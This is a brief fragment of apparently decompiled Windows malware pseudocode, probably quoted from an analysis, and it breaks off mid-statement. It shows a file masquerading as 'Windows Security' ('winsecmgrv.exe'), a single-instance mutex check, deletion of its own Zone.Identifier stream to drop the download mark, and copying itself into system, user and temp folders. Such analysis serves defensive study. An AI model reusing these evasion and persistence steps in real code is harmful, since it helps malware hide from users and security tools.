 qmemcpy(&v26, L"winsecmgrv.exe", 0x1Eu);
qmemcpy(&ValueName, L"Windows Security Svcscs", 0x30u);
lpSrc = L"%windir%";
v12 = (int)L"%userprofile%";
v13 = (int)L"%temp%";
CreateMutexA(0, 0, (LPCSTR)&Name);
if ( GetLastError() == 183 )
ExitProcess(0);
phkResult = 0;
memset(Dst, 0, 0x208u);
memset(&v19, 0, 0x208u);
memset(&Dest, 0, 0x208u);
GetModuleFileNameW(0, Dst, 0x208u);
snwprintf(&Dest, 0x208u, L"%ls:Zone.Identifier", Dst);
DeleteFileW(&Dest);
Sleep(0x1F4u);
for ( i = 0; i < 3; ++i )
{
memset(&v25, 0, 0x208u);
memset(&PathName, 0, 0x208u);
memset(&pszPath, 0, 0x208u);
ExpandEnvironmentStringsW((&lpSrc)[2 * i], &v25, 0x208u);
snwprintf(&PathName, 0x208u, L"%ls\\4636436463467537357", &v25);
snwprintf(&pszPath, 0x208u, L"%ls\\%ls", &PathName, &v26);
if ( PathFileExistsW(&pszPath) )